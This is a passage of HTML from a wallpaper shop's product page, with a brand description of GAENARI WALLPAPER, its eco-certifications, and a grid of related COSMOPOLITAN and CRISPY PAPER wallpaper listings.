				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--brand_tab panel wc-tab" id="tab-brand_tab" role="tabpanel" aria-labelledby="tab-title-brand_tab" data-accordion-index="brand_tab">
					<div class="wc-tab-inner wd-entry-content">
													GAENARI WALLPAPER has a vision as a living &amp; life style brand.
We analyze global trends and develop original designs to showcase the latest innovations through continuous investment, and are pursuing decorative trends in residential, commercial interiors and future spaces in Korea and around the world. We will continue to grow as an eco-friendly brand to benefit humans and nature through innovative design and excellent quality.

인증 (Certifications)
-Passed UL Green Guard Gold Standard (2018)
-Atopy Association Recommended Product Certification (2019)
-Environmental Labeling Certification (Low Carbon) (2018)
-Environmental label certification for all products (2017)

Technology
-Development of natural corn vegetable resin (PLA) coated wallpaper (2019)
-Registered a functional patent for reducing moisture absorption and sickness syndrome (2019)
-Eco-friendly water-based ink laminated wallpaper production (2019)											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					<div id="" class="wd-products-element with-title related-products">
			<h2 class="wd-el-title title element-title">Related products</h2>
		
					<div class="products wd-products  grid-columns-5 elements-grid wd-grid-g title-line-one" data-paged="1" data-atts="{&quot;slides_per_view&quot;:&quot;5&quot;,&quot;slides_per_view_tablet&quot;:&quot;auto&quot;,&quot;slides_per_view_mobile&quot;:&quot;auto&quot;,&quot;custom_sizes&quot;:false,&quot;post_type&quot;:&quot;ids&quot;,&quot;spacing&quot;:&quot;2&quot;,&quot;element_title&quot;:&quot;Related products&quot;,&quot;element_title_tag&quot;:&quot;h2&quot;,&quot;include&quot;:&quot;77359,77328,77456,77267,77387,77240,77404,77296,77424,77214,77444,77462,77450,77206,77322,77310,77315,77412,77389,77218,77353,77228,77274,77255,77397&quot;,&quot;items_per_page&quot;:&quot;25&quot;,&quot;columns&quot;:&quot;5&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;products_with_background&quot;:&quot;0&quot;,&quot;products_shadow&quot;:&quot;0&quot;,&quot;product_quantity&quot;:&quot;disable&quot;,&quot;query_post_type&quot;:[&quot;product&quot;,&quot;product_variation&quot;],&quot;wrapper_classes&quot;:&quot; related-products&quot;,&quot;force_not_ajax&quot;:&quot;no&quot;}" data-source="shortcode" data-columns="5" data-grid-gallery="" style="--wd-col-lg:5;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:2px;">
			<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77206 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-brown product_tag-burlap product_tag-pattern product_tag-rough product_tag-surface product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="1" data-id="77206">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-575606/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 575606">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-575606.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-575606.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-575606-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-575606-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-575606-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-575606-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-575606-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-575606-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77206" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-575606/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77206"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="f2f2f26fc4" data-product-id="77206" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-575606/">COSMOPOLITAN 575606</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77296 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-burlap product_tag-fabric product_tag-pattern product_tag-textile product_tag-texture product_tag-textured product_tag-tile has-post-thumbnail product-type-simple" data-loop="2" data-id="77296">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576115/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576115">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576115.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576115.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576115-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576115-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576115-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576115-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576115-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576115-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77296" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576115/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77296"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="f2f2f26fc4" data-product-id="77296" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576115/">COSMOPOLITAN 576115</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77218 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-blank product_tag-canvas product_tag-grunge product_tag-journal product_tag-paper product_tag-pattern product_tag-retro product_tag-texture has-post-thumbnail product-type-simple" data-loop="3" data-id="77218">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-575668/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 575668">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-575668.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-575668.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-575668-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-575668-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-575668-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-575668-1lithos-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-575668-1lithos-718x718.jpg 718w, https://covers.my/wp-content/uploads/2022/01/COSMO-575668-1lithos-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77218" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-575668/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77218"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="f2f2f26fc4" data-product-id="77218" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-575668/">COSMOPOLITAN 575668</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77389 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-blank product_tag-design product_tag-empty product_tag-journal product_tag-note product_tag-page product_tag-paper product_tag-pattern product_tag-texture has-post-thumbnail product-type-simple" data-loop="4" data-id="77389">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576467/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576467">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576467.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576467.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576467-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576467-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576467-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576467-1lithos-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576467-1lithos-718x718.jpg 718w, https://covers.my/wp-content/uploads/2022/01/COSMO-576467-1lithos-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77389" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576467/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77389"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="f2f2f26fc4" data-product-id="77389" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576467/">COSMOPOLITAN 576467</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77387 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-blank product_tag-design product_tag-empty product_tag-frame product_tag-grunge product_tag-journal product_tag-paper product_tag-pattern product_tag-texture has-post-thumbnail product-type-simple" data-loop="5" data-id="77387">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576450/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576450">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-576450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-576450.jpg 1920w, https://covers.my/wp-content/uploads/2021/02/COSMO-576450-1024x1024.jpg 1024w, https://covers.my/wp-content/uploads/2021/02/COSMO-576450-1536x1536.jpg 1536w, https://covers.my/wp-content/uploads/2021/02/COSMO-576450-150x150.jpg 150w, https://covers.my/wp-content/uploads/2021/02/COSMO-576450-768x768.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77387" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576450/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77387"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="f2f2f26fc4" data-product-id="77387" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576450/">COSMOPOLITAN 576450</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77228 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-animal-skin product_tag-backdrop product_tag-fiber product_tag-hide product_tag-leather product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="6" data-id="77228">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576009/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576009">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576009.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576009.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576009-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576009-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576009-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576009-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576009-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576009-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77228" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576009/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77228"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="f2f2f26fc4" data-product-id="77228" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576009/">COSMOPOLITAN 576009</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77397 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-blank product_tag-design product_tag-grunge product_tag-paper product_tag-pattern product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="7" data-id="77397">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576498/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576498">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576498.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576498.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576498-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576498-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576498-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576498-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576498-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576498-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77397" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576498/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77397"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="f2f2f26fc4" data-product-id="77397" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576498/">COSMOPOLITAN 576498</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77315 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-blank product_tag-design product_tag-empty product_tag-grunge product_tag-journal product_tag-paper product_tag-pattern product_tag-texture has-post-thumbnail product-type-simple" data-loop="8" data-id="77315">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576153/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576153">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576153.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576153.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576153-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576153-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576153-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576153-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576153-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576153-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576153-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576153-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77315" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576153/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77315"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="f2f2f26fc4" data-product-id="77315" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576153/">COSMOPOLITAN 576153</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77456 status-publish last instock product_cat-crispy-paper product_cat-european-wallpaper product_cat-wallpaper product_tag-business product_tag-close product_tag-design product_tag-furniture product_tag-keyboard product_tag-office has-post-thumbnail product-type-simple" data-loop="9" data-id="77456">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/crispy-paper-524000/" class="product-image-link" tabindex="-1" aria-label="CRISPY PAPER 524000">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/CRISPY-524000-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/CRISPY-524000-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524000-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/CRISPY-524000-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/CRISPY-524000-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524000-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524000-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77456" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/crispy-paper-524000/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77456"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="f2f2f26fc4" data-product-id="77456" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/crispy-paper-524000/">CRISPY PAPER 524000</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" rel="tag">CRISPY PAPER</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77359 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-leather product_tag-mosaic product_tag-net product_tag-pattern product_tag-texture product_tag-textured product_tag-tile has-post-thumbnail product-type-simple" data-loop="10" data-id="77359">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576276/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576276">
